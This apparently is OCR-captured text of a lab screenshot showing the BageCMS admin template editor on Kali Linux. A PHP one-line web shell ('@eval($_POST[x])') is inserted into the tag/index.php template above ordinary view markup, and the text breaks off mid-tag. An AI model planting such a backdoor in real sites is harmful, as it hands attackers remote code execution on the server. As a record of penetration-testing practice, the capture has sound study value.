 192.168.22.128/index.php?r=admini/default/index#4_0
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cms
Bage
欢迎, admin 修改密码
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php @eval($_POST[x]);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签
</span> </div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo